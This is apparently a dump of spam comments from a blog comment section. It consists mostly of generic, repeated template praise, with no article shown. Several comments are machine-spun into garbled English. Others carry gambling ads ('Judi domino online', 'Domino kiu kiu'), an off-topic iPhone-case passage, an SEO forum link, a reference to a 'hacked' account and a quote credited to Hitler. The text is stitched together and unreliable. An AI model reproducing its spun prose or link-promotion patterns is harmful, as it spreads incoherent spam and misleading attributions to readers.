Keep up to date outstanding runs fellas I¡¦ve bundled you that will your blogroll.
In my opinion it’ll increase the property value of
my web-site ??|
Fantastic services from you finding out, guy. I’ve comprehend your current objects just before and you are obviously just very
delightful. I prefer anything you have acquired on this page, really
enjoy what you’re really expressing and exactly the places you express it.
You are making the software pleasing and you still look after
to hold it again clever. Simply put i can’t wait around you just read many more within you.
A great a wonderful page.|
Valuable details. Blessed people I noticed your website by accident,
not to mention I’m disturbed so why this approach mishap would not occurred ahead of time!
I just saved as a favorite it again.|
Hi, I’m certainly Alex JohnWonderful knowledge, many thanks for sharing kind of info.Chose
to the amount of info i always ended up being searching for,Thx a great deal once again. This really is
very good a person and gives in-depth info.you
will find more info . explore concerning Squidoo Hacked Credit account.|
It¡¦s a legitimate neat and additionally very helpful piece of material.
I am just contented you joint this useful details around.
Make sure you stop us knowledgeable like that. Appreciate expressing.|
I am selected where you are taking your knowledge, but very good theme.
That i has to devote some time understanding extra or perhaps physical exercise a lot
more. We appreciate you wonderful data We were searching for this review for my
task.|
Exceptional webpage listed here! As well your blog plenty upward fast!
What number think you’re utilizing? Do i get a internet affiliate url
to your personal multitude? I wish this site laden up as speedily just as
joining your downline lol . . .|
Very interesting data !Perfect what I seemed to be looking for the purpose of!
“…obstacles really don’t are available to always be surrendered towards,
however only to end up being cracked.” through Adolf Hitler.|
Gday, You’ve succesfully done an excellent activity.
I’ll surely reddit the item along with privately propose that will
my friends. I am certain they’ll wind up being benefited from this site.|
Prefer understand why place. Image searching everywhere on due to this!
Thank goodness I discovered the idea at The search engines.
You’ve created the moment! Thanks once again|
I’m delighted to check this out. This can be
the somewhat hands-on which needs to be provided with and not simply all of the accidental fictional that’s along the
various blogs and forums. Thanks for posting this unique
perfect record.|
Hey. terrific task. Did not otherwise this could happen. It’s a exceptional scenario.
Thx!|
I feel various other website entrepreneurs should take this blog as an product,
rather as well as superb buyer genial design, in addition to material.
You’re a pro during this theme!|
thanks a ton web site internet sites.
I’m extremely impressed with your writing skills as well as with the layout on your weblog.
Is this a paid theme or did you modify it yourself? Either way keep up the excellent
quality writing, it is rare to see a nice blog like this one these days.
Judi domino online. situs domino online
Definitely consider that which you said. Your favorite justification seemed to
be on the internet the easiest thing to take into account of.
I say to you, I certainly get irked whilst other folks consider concerns that they
plainly don’t recognise about. You managed to hit the
nail upon the top and outlined out the whole thing with no
need side-effects , other people could take a signal. Will likely be again to get more.
Thanks
My programmer is trying to convince me to move to .net from
PHP. I have always disliked the idea because of the costs.
But he’s tryiong none the less. I’ve been using WordPress on various websites for
about a year and am concerned about switching to another
platform. I have heard great things about blogengine.net.
Is there a way I can import all my wordpress
content into it? Any help would be greatly appreciated!
You could definitely see your enthusiasm in the work you
write. The arena hopes for more passionate writers like you
who are not afraid to say how they believe. Always follow your
heart.
Hi, i think that i saw you visited my website so i came to “return the favor”.I am trying to
find things to enhance my site!I suppose its ok to use a few of your ideas!!
Pretty! This has been an extremely wondereful post. Many thanks for providing
this info.
Howdy! I’m at work browsing your blog from my new iphone!
Just wanted to say I love reading through your blog and look forward to all your
posts! Carry on the fantastic work!
Hiya! Quick question that’s totally off topic. Do you know how to make your site mobile friendly?
My weblog looks weird when browsing from my apple iphone. I’m trying to find
a template or plugin that might be able to fix this issue.
If you have any recommendations, please share. Thanks!
Having read this I believed it was very enlightening.
I appreciate you spending some time and energy to put this short article together.
I once again find myself spending way too much time both
reading and commenting. But so what, it was still worth it!
Wonderful goods from you, man. I’ve understand your stuff prior to and you’re simply too wonderful.
I actually like what you have received right here, certainly like what you are saying and the way in which during which you are saying it.
You’re making it entertaining and you continue to take care
of to stay it sensible. I can not wait to read much more from you.
That is really a wonderful web site.
My family all the time say that I am wasting my time here at
net, except I know I am getting knowledge daily by reading such good articles.
Excellent post. Keep writing such kind of info on your page.
Im really impressed by your site.
Hey there, You’ve performed a fantastic job. I will definitely
digg it and for my part recommend to my friends. I am confident
they will be benefited from this website.
magnificent points altogether, you just won a emblem new reader.
What might you suggest about your submit that you made some days in the past?
Any certain?
What a information of un-ambiguity and preserveness of
valuable experience concerning unpredicted emotions.
Heya! I just wanted to ask if you ever have any trouble with
hackers? My last blog (wordpress) was hacked and I ended up
losing several weeks of hard work due to no backup. Do you have any solutions to stop
hackers?
Wow, amazing weblog structure! How long have you been running a
blog for? you make running a blog glance easy. The overall glance of your website is
magnificent, let alone the content material!
whoah this blog is excellent i really like studying your articles.
Stay up the good work! You realize, lots of individuals are hunting around for this information, you can help them greatly.
Good day! I simply would like to give you a big thumbs up for the greeat info you’ve got right here on this post.
I’ll be returning to your web site for more soon.
Hey this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML.
I’m starting a blog soon but have no coding skills so I wanted to get guidance from someone
with experience. Any help would be greatly appreciated!
Great blog here! Also your web site loads up fast! What host are you using?
Can I get your affiliate link to your host? I wish my site loaded up
as fast as yours lol
If you want to take a good deal from this article then you have to apply these methods to your
won webpage.
What’s up, always i used to check blog posts here in the early hours in the daylight, for the reason that i love to learn more and more.
Ambalaje pe stilul dumneavoastra.
Wow, this piece of writing is fastidious, my younger sister is analyzing
such things, thus I am going to convey her.
Hey There. I found your blog the use of msn. This is a very
neatly written article. I’ll make sure to bookmark it and come back to learn extra of your helpful information. Thank you for the post.
I’ll certainly comeback.
I’m extremely pleased to discover this website. I need
to to thank you for ones time due to this wonderful read!!
I definitely savored every little bit of it and I have you bookmarked to see new information in your blog.
Awesome post.
Hi! This is kind of off topic but I need some guidance from
an established blog. Is it hard to set up your own blog?
I’m not very techincal but I can figure things out pretty quick.
I’m thinking about creating my own but I’m not sure
where to start. Do you have any points or suggestions?
Thanks
If you are going for finest contents like me, simply pay a quick visit
this web site everyday because it offers feature contents, thanks
You actually make it appear really easy together with your presentation but I to find this matter to be actually
something that I think I would by no means understand.
It sort of feels too complicated and very broad for me. I am looking ahead on your subsequent post, I’ll try to get the hang of it!
It’s an amazing paragraph designed for all the internet viewers; they will get
advantage from it I am sure.
Hello, yes this article is genuinely pleasant and I have learned lot of
things from it regarding blogging. thanks.
It’s perfect time to make a few plans for the future and it
is time to be happy. I have learn this post and
if I may I wish to counsel you few attention-grabbing things
or tips. Perhaps you can write subsequent articles regarding this article.
I desire to read even more issues approximately it!
Your way of explaining the whole thing in this post is actually nice,
all be able to effortlessly understand it, Thanks a lot.
Fantastic beat ! I wish to apprentice whilst you amend your web site,
how can i subscribe for a blog website? The account helped me a applicable deal.
I have been tiny bit familiar of this your broadcast provided shiny clear concept
You actually make it appear really easy together with your presentation however I find this matter to be
really one thing that I believe I would by no means understand.
It sort of feels too complicated and extremely broad for me.
I am taking a look forward to your subsequent post, I will
try to get the hold of it!
Hey there just wanted to give you a brief heads up
and let you know a few of the pictures aren’t loading properly.
I’m not sure why but I think its a linking issue.
I’ve tried it in two different browsers and both show
the same outcome.
I used to be recommended this web site by my cousin. I’m now not positive whether this put up is written by him as nobody else
recognize such special approximately my difficulty. You are incredible!
Thank you!
I’m impressed, I have to admit. Rarely do I come across a blog that’s both equally educative and
interesting, and without a doubt, you’ve hit the nail on the head.
The problem is something too few folks are speaking intelligently about.
Now i’m very happy I came across this in my search for something relating to this.
Every weekend i used to pay a visit this website,
because i wish for enjoyment, for the reason that this this site conations genuinely nice funny information too.
Its not my first time to pay a visit this website, i am visiting this website dailly and obtain nice data from here every
day.
Heya i am for the first time here. I found this board and I find It really useful
& it helped me out much. I hope to give something back and help others like
you aided me.
You should take part in a contest for one of the highest quality
sites on the internet. I will recommend this blog!
Hi there to every one, it’s genuinely a good for me to pay a quick visit this web page, it consists of helpful Information.
Have you ever thought about writing an ebook or guest authoring on other sites?
I have a blog based upon on the same ideas you discuss and would really like to have you share
some stories/information. I know my readers would value your work.
If you’re even remotely interested, feel free to send me
an e mail.
I’ve read some excellent stuff here. Certainly value bookmarking for revisiting.
I wonder how much effort you put to create the sort of great informative website.
Hello there I am so glad I found your website, I really found
you by mistake, while I was browsing on Google for
something else, Nonetheless I am here now and would just like
to say thank you for a tremendous post and a all round thrilling blog (I also love
the theme/design), I don’t have time to
read it all at the moment but I have book-marked it and also included your RSS feeds, so when I
have time I will be back to read more, Please do keep up the superb b.
Having read this I thought it was rather enlightening.
I appreciate you taking the time and effort to put this informative article together.
I once again find myself personally spending a significant amount
of time both reading and leaving comments. But so what, it was still worth
it!
You made some really good points there. I looked on the net for additional information about the issue and found most individuals will go along with your views on this website.
Hi! Do you use Twitter? I’d like to follow you if that would be ok.
I’m absolutely enjoying your blog and look forward to new updates.
Domino kiu kiu
That is very attention-grabbing, You’re an excessively skilled blogger.
I have joined your rss feed and stay up for in the hunt for more of your great post.
Also, I have shared your web site in my social networks
Wow, amazing weblog structure! How lengthy have you
been blogging for? you make blogging glance easy. The full look of your web site is fantastic, as smartly as the content material!
Just desire to say your article is as amazing. The
clarity on your post is simply great and i could suppose
you are a professional in this subject. Fine along with your permission allow me to snatch your feed to stay up to date with coming near
near post. Thanks a million and please continue the
rewarding work.
Hello! This is my 1st comment here so I just wanted to give a quick shout out and say I
really enjoy reading through your articles. Can you suggest any other blogs/websites/forums
that deal with the same subjects? Appreciate it!
Currently it sounds like WordPress is the preferred blogging platform out there right now.
(from what I’ve read) Is that what you are using on your blog?
Does your blog have a contact page? I’m having trouble
locating it but, I’d like to send you an email. I’ve got some recommendations for your
blog you might be interested in hearing. Either way, great site and I look forward to seeing
it grow over time.
I am sure this post has touched all the internet people, its really
really fastidious paragraph on building up new blog.
Pretty nice post. I just stumbled upon your blog and wished to
say that I have really enjoyed surfing around your blog
posts. After all I will be subscribing to your feed and I
hope you write again soon!
Someone essentially lend a hand to make significantly posts I would state.
That is the first time I frequented your web
page and thus far? I amazed with the research you made to create this particular put up extraordinary.
Magnificent activity!
If you are going for best contents like I do, only visit this
site daily since it gives quality contents, thanks
Hi every one, here every one is sharing these knowledge, therefore it’s fastidious to read
this webpage, and I used to pay a visit this weblog every day.
A person necessarily lend a hand to make critically articles I’d state.
This is the first time I frequented your website page and to this
point? I amazed with the analysis you made
to create this particular put up extraordinary.
Great activity!
Somebody essentially lend a hand to make significantly articles I
would state. That is the very first time I frequented your website page and up
to now? I surprised with the research you made to make this
particular publish extraordinary. Magnificent job!
Howdy! Would you mind if I share your blog with
my facebook group? There’s a lot of people that I think would really enjoy your content.
Please let me know. Thanks
I every time emailed this blog post page to all my associates, for the reason that if like to read it afterward my links will too.
It’s appropriate time to make some plans for the future and it is time to be
happy. I’ve read this post and if I could I wish to
suggest you few interesting things or suggestions. Perhaps you could write next articles referring to this article.
I wish to read even more things about it!
Heya! I just wanted to ask if you ever have any trouble with hackers?
My last blog (wordpress) was hacked and I ended
up loxing several weeks off hard work due to no data backup.
Do you have any solutions to prevent hackers?
Very nice write-up. I certainly appreciate this website.
Continue the good work!
Wow, this piece of writing is fastidious, my sister is
analyzing these things, therefore I am going to let know her.
Wonderful blog! I found it while searching on Yahoo News.
Do you have any tips on how to get listed in Yahoo News?
I’ve been trying for a while but I never seem to get there!
Thanks
Great post however I was wanting to know if you could write a litte more on this topic?
I’d be very grateful if you could elaborate a little
bit more. Many thanks!
Pretty nice post. I simply stumbled upon your blog
and wished to mention that I’ve truly loved browsing your blog posts.
After all I will be subscribing on your feed and
I am hoping you write once more very soon!
WOW just what I was searching for. Came here by searching
for green diy energy
Do you have a spam problem on this blog; I also am
a blogger, and I was curious about your situation; we have
created some nice procedures and we are looking to swap methods with other
folks, please shoot me an email if interested.
These are genuinely fantastic ideas in about blogging. You have touched some nice points here.
Any way keep up wrinting.
Hmm is anyone else encountering problems with the
pictures on this blog loading? I’m trying to figure out if its a problem on my
end or if it’s the blog. Any suggestions would be greatly
appreciated.
Hi! Do you know if they make any plugins to safeguard against hackers?
I’m kinda paranoid about losing everything I’ve worked hard on. Any
tips?
I am truly thankful to the holder of this site who has shared this fantastic
paragraph at at this place.
It’s awesome in favor of me to have a site, which is helpful in favor of
my know-how. thanks admin
Woah! I’m really loving the template/theme of this website.
It’s simple, yet effective. A lot of times it’s tough to get that “perfect balance” between user friendliness and visual appeal.
I must say you’ve done a amazing job with this. In addition, the blog loads very quick for me on Internet explorer.
Excellent Blog!
It’s very effortless to find out any topic on web as compared to books, as I found this article at this site.
I read this paragraph fully on the topic of the comparison of newest
and preceding technologies, it’s amazing article.
Hi to every , because I am in fact keen of reading this webpage’s post to be
updated regularly. It consists of fastidious data.
Really no matter if someone doesn’t know afterward its up to other visitors that
they will help, so here it happens.
Keep on writing, great job!
I am not sure where you are getting your information, but good topic.
I needs to spend some time learning more or understanding
more. Thanks for great info I was looking for this information for my mission.
Nice response in return of this question with solid arguments
and describing the whole thing on the topic of
that.
Nice post. I used to be checking continuously this weblog and
I’m inspired! Extremely useful information particularly the final phase 🙂 I care for such
info a lot. I was seeking this certain information for a
long time. Thank you and good luck.
I read this post fully about the resemblance of most
up-to-date and previous technologies, it’s amazing article.
Hi i am kavin, its my first time to commenting anywhere, when i read this post
i thought i could also make comment due to this good article.
Hello there, just became aware of your blog through Google,
and found that it is truly informative. I am gonna watch out for brussels.
I’ll appreciate if you continue this in future.
A lot of people will be benefited from your writing. Cheers!
You could definitely see your enthusiasm in the
article you write. The arena hopes for more passionate writers like you who are
not afraid to say how they believe. All the
time follow your heart.
I am genuinely glad to glance at this blog posts which consists of lots of useful information, thanks for providing these kinds of data.
Every weekend i used to pay a visit this web site, because i wish for
enjoyment, since this this web page conations in fact nice funny
data too.
Fine way of explaining, and nice paragraph to take information on the topic
of my presentation topic, which i am going to convey in institution of higher education.
You actually make it seem so easy with your presentation but
I find this matter to be really something which I think I would never understand.
It seems too complex and extremely broad for me.
I am looking forward for your next post, I will try to get the hang
of it!
I do accept as true with all the ideas you’ve introduced in your
post. They are very convincing and will definitely work.
Still, the posts are very short for beginners.
Could you please prolong them a little from subsequent time?
Thanks for the post.
I was suggested this web site by my cousin. I’m not sure whether
this post is written by him as no one else know such detailed
about my difficulty. You are wonderful! Thanks!
Very good information. Lucky me I recently found your blog by accident (stumbleupon).
I have book-marked it for later!
This is a topic that’s close to my heart… Cheers! Exactly where are your contact details though?
I want to to thank you for this wonderful read!! I certainly loved every
bit of it. I have you bookmarked to check
out new things you post…
My spouse and I stumbled over here by a different website and thought I might check things out.
I like what I see so now i am following you.
Look forward to checking out your web page repeatedly.
It’s amazing in favor of me to have a website, which is valuable in favor of my know-how.
thanks admin
What a material of un-ambiguity and preserveness
of valuable knowledge regarding unpredicted
emotions.
I really like your blog.. very nice colors & theme. Did you design this website yourself or
did you hire someone to do it for you? Plz respond as I’m looking to design my own blog and would like to know
where u got this from. thanks
Hello this is kind of of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with
HTML. I’m starting a blog soon but have no coding skills so I wanted
to get advice from someone with experience. Any help would be enormously appreciated!
This is really attention-grabbing, You are a very professional blogger.
I’ve joined your rss feed and stay up for seeking more of your great post.
Additionally, I have shared your web site in my social networks
That is a good tip particularly to those fresh
to the blogosphere. Brief but very precise info…
Appreciate your sharing this one. A must read article!
Thanks designed for sharing such a pleasant idea,
post is pleasant, thats why i have read it fully
wonderful submit, very informative. I’m wondering why the opposite experts of this
sector do not realize this. You should proceed your writing.
I’m confident, you’ve a great readers’ base already!
I’ve learn a few just right stuff here. Certainly value bookmarking for revisiting.
I surprise how so much attempt you put to create one of
these magnificent informative web site.
Can I just say what a relief to uncover an individual who really understands
what they are discussing on the web. You actually know how
to bring a problem to light and make it important.
More people have to read this and understand this
side of your story. I can’t believe you’re not more popular since you most certainly possess the gift.
Hey There. I found your blog using msn. This is a really well written article.
I will make sure to bookmark it and return to read
more of your useful information. Thanks for the post. I will definitely comeback.
Hi mates, nice piece of writing and good arguments
commented at this place, I am actually enjoying by these.
Howdy! This is my first comment here so I just wanted to give a quick shout out and tell you I truly
enjoy reading your posts. Can you suggest any other blogs/websites/forums that deal with the same topics?
Many thanks!
I loved as much as you will receive carried out right here.
The sketch is tasteful, your authored material stylish.
nonetheless, you command get got an edginess over that you wish be delivering the following.
unwell unquestionably come more formerly again since
exactly the same nearly very often inside case you
shield this hike.
I was curious if you ever considered changing the page layout of your site?
Its very well written; I love what youve got to say.
But maybe you could a little more in the way of content so people could connect with it better.
Youve got an awful lot of text for only having 1 or 2
pictures. Maybe you could space it out better?
It’s a pity you don’t have a donate button! I’d without a doubt donate to this brilliant blog!
I guess for now i’ll settle for book-marking and
adding your RSS feed to my Google account. I look forward to brand new updates and will
share this website with my Facebook group. Talk soon!
Awesome! Its actually remarkable article, I have got much clear idea about
from this piece of writing.
Hi would you mind sharing which blog platform you’re working with?
I’m looking to start my own blog in the near
future but I’m having a tough time making a decision between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design seems different then most blogs and I’m looking for
something unique. P.S My apologies for
getting off-topic but I had to ask!
I don’t even know how I ended up here, but I believed this publish was once great.
I do not recognize who you’re however certainly you’re going to a famous blogger if
you aren’t already. Cheers!
I get pleasure from, lead to I found exactly what I used to be taking a look for.
You have ended my four day long hunt! God Bless you man. Have a nice
day. Bye
When someone writes an article he/she retains the image of a user in his/her mind that how a user can be aware of it.
Thus that’s why this paragraph is amazing. Thanks!
Hello there, just became aware of your blog through
Google, and found that it’s truly informative.
I’m going to watch out for brussels. I will appreciate if you continue this in future.
A lot of people will be benefited from your writing.
Cheers!
Hello there! Do you use Twitter? I’d like to follow you if
that would be ok. I’m undoubtedly enjoying your blog and look forward
to new posts.
Hi to every one, it’s in fact a pleasant for me to pay
a quick visit this web page, it includes precious Information.
Does your blog have a contact page? I’m having a tough time
locating it but, I’d like to send you an e-mail.
I’ve got some suggestions for your blog you might
be interested in hearing. Either way, great website and I look forward
to seeing it improve over time.
Hmm is anyone else experiencing problems with the images on this blog
loading? I’m trying to determine if its a problem on my end or if it’s the blog.
Any feed-back would be greatly appreciated.
I blog quite often and I really thank you for your information. This great article has truly
peaked my interest. I’m going to take a note
of your site and keep checking for new information about once per week.
I opted in for your Feed too.
After I originally left a comment I appear to have
clicked the -Notify me when new comments are added- checkbox and
from now on every time a comment is added I recieve 4 emails with the exact
same comment. Is there an easy method you are able to
remove me from that service? Cheers!
That is very interesting, You are a very professional blogger.
I have joined your rss feed and look forward to
in search of extra of your magnificent post. Also, I have
shared your web site in my social networks
I’d like to find out more? I’d love to find out more details.
Thanks very nice blog!
What’s up, just wanted to tell you, I liked this blog post.
It was practical. Keep on posting!
Hello to every one, the contents existing at this
web page are genuinely aweome for people experience, well, keep up
the nice work fellows.
First off I would like to say awesome blog! I had a quick question that I’d like to ask if you
don’t mind. I was curious to find out how you center yourself and clear your thoughts
prior to writing. I have had a difficult time clearing my mind in getting my ideas out there.
I truly do take pleasure in writing however it just seems like the
first 10 to 15 minutes tend to be lost simply just trying to figure out how to begin. Any recommendations or tips?
Many thanks!
Wonderful blog you have here but I was cureious if you knew of
aany community forums that cover the same topic discussed here?
I’d really like to be a part of online community where I can get feed-back from other experiencedd individuals that share the same interest.
If you have any suggestions, please llet me know.
Cheers!
I have been exploring for a bit for any high-quality articles or blog posts
on this kind of house . Exploring in Yahoo I at last stumbled upon this site.
Reading this info So i am happy to exhibit that I’ve a very just right uncanny feeling I came upon exactly what I needed.
I most no doubt will make certain to don?t fail to remember this
site and provides it a glance on a relentless basis.
I blog frequently and I really appreciate your content.
This great article has truly peaked my interest. I am going to bookmark your website and
keep checking for new details about once per week.
I subscribed to your RSS feed too.
Hmm it looks like yor blog ate my first comment (it was super long) so I
guess I’ll juxt sum itt up what I had written and say,
I’m thoroughly enjoying your blog. I as well am an aspiring blog blogger but I’m still new to everything.
Do you have aany helpful hints for rookie blog writers?
I’d genuinely appreciate it.
I do accept as true with all of the concepts you have offered
on your post. They’re really convincing and can certainly work.
Nonetheless, the posts are very short for beginners.
May just you please prolong them a little from next time?
Thank you for the post.
It’s difficult to find experienced people on this
subject, but you seem like you know what you’re talking about!
Thanks
Woah! I’m really enjoying the template/theme of this site.
It’s simple, yet effective. A lot of times it’s difficult to get that “perfect balance”
between superb usability and appearance. I must say
you have done a awesome job with this. Also, thhe blog loads very fast for me on Opera.
Excellent Blog!
I was suggested this blog by my cousin. I’m not certain whether or
not this submit is written via him as nobody else realize such
precise about my problem. You are amazing! Thank you!
Like!! Thank you for publishing this awesome article.
Incredible! This blog looks exactly like my old one!
It’s on a entirely different topic but it has pretty much the same
layout and design. Excellent choice of colors!
Hi to all, how is all, I think every one is getting more
from this web page, and your views are pleasant in favor of new viewers.
Hello there, I discovered your site via Google whilst searching for a related subject, your website got here up, it
looks great. I have bookmarked it in my google bookmarks.
Hello there, simply became aware of your blog thru Google, and found that it’s truly informative.
I am going to be careful for brussels. I will appreciate when you proceed this in future.
A lot of other people shall be benefited from your
writing. Cheers!
Hello, i read your blog from time to time and i own a similar one and i was just wondering if you get a lot of spam responses?
If so how do you stop it, any plugin or anything you can suggest?
I get so much lately it’s driving me mad so any support is very much appreciated.
Hi there, just became aware of your blog through Google, and found
that it’s really informative. I’m gonna watch out for brussels.
I’ll appreciate if you continue this in future.
Many people will be benefited from your writing.
Cheers!
Nice respond in return of this difficulty with firm arguments and describing
the whole thing on the topic of that.
This is really attention-grabbing, You are an excessively professional blogger.
I’ve joined your rss feed and look forward to in search of more of your great post.
Also, I have shared your website in my social networks
Hello! I know this is kinda off topic nevertheless I’d figured I’d ask.
Would you be interested in exchanging links or maybe guest writing a blog
article or vice-versa? My site covers a lot of
the same topics as yours and I think we could greatly
benefit from each other. If you happen to be interested feel free to shoot me an email.
I look forward to hearing from you! Wonderful blog by the way!
Good post however , I was wanting to know if you could write a litte
more on this topic? I’d be very grateful if you could elaborate a little bit
more. Many thanks!
Good way of telling, and pleasant article to
obtain facts on the topic of my presentation focus, which i am
going to present in institution of higher
education.
Greetings! Very helpful advice within this article! It
is the little changes that make the largest changes. Thanks a lot
for sharing!
I am sure this paragraph has touched all the internet people, its really really
good piece of writing on building up new webpage.
It’s a pity you don’t have a donate button! I’d most certainly donate to this brilliant blog!
I suppose for now i’ll settle for bookmarking and adding your RSS feed to my Google account.
I look forward to new updates and will share this blog with my Facebook group.
Chat soon!
I don’t know whether it’s just me or if everybody else experiencing problems with your website.
It appears as though some of the text on your content are
running off the screen. Can somebody else please comment and
let me know if this is happening to them too? This may be a problem with my internet browser because I’ve had this happen previously.
Appreciate it
hello there and thank you for your information – I’ve
definitely picked up something new from right here. I
did however expertise a few technical points using this website, since I experienced to reload the website lots of
times previous to I could get it to load properly. I had been wondering if your web host is OK?
Not that I am complaining, but slow loading instances times will sometimes affect your placement in google and could damage your quality score if advertising and marketing with Adwords.
Anyway I’m adding this RSS to my e-mail and could look out for a
lot more of your respective exciting content. Make sure you update
this again soon.
With Skype, you could have none of those controls.
Those are the essential requirements and none are
compatible with each other. Switch easy Colors is yet another form of iPhone instances that are available in the market in a complete range of colors.
Below are the record of popular iPhone 4 instances that’s out out there.
There are two fashions: Type I and kind II. What you will certainly like about this is the slim sort profile.
Besides, the iPhone 4 instances will protect the face of your
cellphone which is the contact display screen type.
The Griffin Reveal is among the iPhone four circumstances in the lightweight class
and comes with a frame in stable shade and is evident on the again. Griffin Reveal.
This is a lightweight iPhone four case that is clear at the back and a stable shade framing.
My boy loves this again cowl very a lot.
Magnificent goods from you, man. I have understand your stuff previous to and you are just too magnificent.
I really like what you have acquired here, certainly like what you are saying and the
way in which you say it. You make it enjoyable and you still
take care of to keep it smart. I cant wait to read much more from you.
This is actually a great website.
Hmm it seems like your website ate my first comment (it was extremely long) so I guess I’ll just sum it up what I had written and say, I’m thoroughly enjoying your blog.
I too am an aspiring blog blogger but I’m still new
to everything. Do you have any tips for newbie blog writers?
I’d genuinely appreciate it.
Hello! I’m at work browsing your blog from my new iphone 3gs!
Just wanted to say I love reading your blog and look forward
to all your posts! Carry on the superb work!
An impressive share! I have just forwarded this onto a co-worker who
had been doing a little homework on this. And he actually ordered
me lunch simply because I found it for him…
lol. So let me reword this…. Thank YOU for the meal!!
But yeah, thanks for spending some time to talk about this issue here on your internet
site.
I got this site from my buddy who told me regarding this website and
now this time I am visiting this web site and reading very informative posts at this time.
Ahaa, its good conversation concerning this piece of writing here at this web site, I have read all that,
so at this time me also commenting here.
My partner and I stumbled over here different page and thought I
may as well check things out. I like what I see so now i am following you.
Look forward to looking over your web page repeatedly.
Thank you for any other magnificent article.
The place else may anybody get that type of information in such an ideal approach of writing?
I’ve a presentation next week, and I’m on the look for such info.
Wow! This blog looks exactly like my old one!
It’s on a entirely different topic but it has pretty
much the same page layout and design. Excellent choice
of colors!
Hello just wanted to give you a quick heads up. The words
in your article seem to be running off the screen in Firefox.
I’m not sure if this is a format issue or something to do with internet browser
compatibility but I thought I’d post to let you know.
The design look great though! Hope you get the problem resolved
soon. Thanks
Hey very nice blog!
I constantly spent my half an hour to read this website’s
articles daily along with a cup of coffee.
Do you mind if I quote a few of your posts as long as I provide credit and sources back to
your blog? My blog site is in the very same niche
as yours and my users would definitely benefit from a lot of the information you present here.
Please let me know if this alright with you. Appreciate it!
Hi, I check your blogs on a regular basis. Your writing style is awesome, keep it up!
Quality articles is the secret to interest the visitors to go to see the site, that’s what this website is providing.
Hi! This is my first comment here so I just wanted to give
a quick shout out and say I really enjoy reading through your posts.
Can you suggest any other blogs/websites/forums that cover the
same topics? Many thanks!
Quality articles or rreviews is thee secret to
attract the visitors to visit the site, that’s what tthis web site is providing.
It’s really a great and useful piece of information. I’m glad that you shared
this useful information with us. Please keep us informed lioe this.
Thanks ffor sharing.
It’s really very complicated in this busy life to listen news on Television, thus I just use world wide web for that purpose,
and get the hottest news.
Have you ever thought about including a little
bit more than just your articles? I mean, what you say is fundamental and all.
But imagine if you added some great visuals or video clips to give your
posts more, “pop”! Your content is excellent but
with pics and videos, this site could certainly be one of the best in its
field. Good blog!
Ridiculous story there. What occurred after? Take care!
WOW just what I was searching for. Came here by searching for career builder
Forum sur le référencement Internet, communauté SEO francophone, entraide et partages sur https://www.ghstools.fr/forum/ pour apprendre à bien se référencer.
Good day! Would you mind if I share your blog with
my zynga group? There’s a lot of people that I think would
really appreciate your content. Please let me know.
Cheers
It’s impressive that you are getting ideas from this post as well as from our argument made here.
whoah this blog is great i like reading your posts.
Stay up the great work! You already know, many persons are hunting round
for this information, you can aid them greatly.
This blog was… how do you say it? Relevant!! Finally I’ve found something that
helped me. Many thanks!
Excellent pieces. Keep writing such kind of information on your blog.
Im really impressed by it.
Hey there, You have performed an incredible job. I’ll definitely digg it
and for my part recommend to my friends. I’m sure they’ll be
benefited from this web site.
Thanks for one’s marvelous posting! I definitely enjoyed reading it,
you could be a great author. I will always bookmark your blog and may come
back later on. I want to encourage you to
continue your great work, have a nice evening!
I’m truly enjoying the design and layout of your website.
It’s a very easy on the eyes which makes it much more enjoyable
for me to come here and visit more often. Did you hire out a designer to create your theme?
Exceptional work!
Hello just wanted to give you a quick heads up and let you know a few of the images aren’t loading properly.
I’m not sure why but I think its a linking issue. I’ve tried it in two different web browsers
and both show the same results.
Thank you for every other informative site. Where else may I get that type of info written in such
an ideal approach? I’ve a challenge that I’m just now operating on, and I have been on the glance out for such info.
Fastidious answers in return of this question with real arguments and telling all
concerning that.
Nice replies in return of this issue with firm arguments and telling everything concerning that.
Good day! I could have sworn I’ve visited this site before but after
looking at some of the articles I realized it’s new
to me. Nonetheless, I’m certainly delighted I stumbled upon it and I’ll be bookmarking it and checking back often!
You really make it appear so easy together with your presentation however I to find this matter to be actually something which
I believe I’d by no means understand. It sort of feels too complicated and extremely extensive for me.
I’m having a look forward for your subsequent publish,
I will attempt to get the dangle of it!
I’m curious to find out what blog system you have been using?
I’m having some small security issues with my latest website and I’d like to find something more
safe. Do you have any suggestions?
Can I just say what a relief to uncover an individual who actually understands what they are discussing over the
internet. You actually know how to bring an issue to light and make it important.
More people must read this and understand this side of your story.
I was surprised that you’re not more popular because you certainly have the gift.
My developer is trying to persuade me to move to .net from PHP.
I have always disliked the idea because of the expenses. But
he’s tryiong none the less. I’ve been using Movable-type on numerous websites for
about a year and am worried about switching to another platform.
I have heard excellent things about blogengine.net.
Is there a way I can import all my wordpress content into it?
Any help would be greatly appreciated!
It’s very straightforward to find out any matter on web
as compared to books, as I found this paragraph at this website.
Excellent, what a web site it is! This blog presents helpful data to us, keep it up.
Hey! This is kind of off topic but I need some advice from
an established blog. Is it difficult to set up your own blog?
I’m not very techincal but I can figure things out pretty quick.
I’m thinking about making my own but I’m not sure where to begin. Do you
have any tips or suggestions? Thanks
Magnificent beat ! I wish to apprentice while you amend your site, how
could i subscribe for a weblog web site? The account helped me a appropriate deal.
I have been tiny bit familiar of this your broadcast provided vivid transparent concept
I love what you guys are usually up too. This sort of clever work and
reporting! Keep up the superb works guys I’ve you guys to blogroll.
Thanks for finally talking about >Lets search | Underworld <Loved it!
Hello! I simply would like to give you a big thumbs up for your great information you have
got here on this post. I will be returning to your web site for more soon.
You ought to take part in a contest for one of the highest quality blogs online.
I am going to recommend this web site!
Now I am going to do my breakfast, afterward having my breakfast
coming yet again to read further news.
Hey! This is kind of off topic but I need some advice
from an established blog. Is it very hard to set up your own blog?
I’m not very techincal but I can figure things out pretty
fast. I’m thinking about setting up my own but I’m not
sure where to start. Do you have any points or suggestions?
With thanks
Appreciation to my father who informed me on the topic of this blog,
this blog is genuinely amazing.
Appreciation to my father who shared with me regarding
this weblog, this weblog is truly amazing.
I’m gone to inform my little brother, that he should also go to see this webpage on regular basis to take
updated from latest gossip.
Hi, everything is going sound here and ofcourse every
one is sharing data, that’s truly excellent, keep up writing.
Vеry great pоst. I simply stumbled upon y᧐ur blog
and wished to mention that I havе truly lоveⅾ surfing around your blog posts.
In any case I’ll be subscribing to your rss feeԁ
and I’m hoping you write once mօre soon!
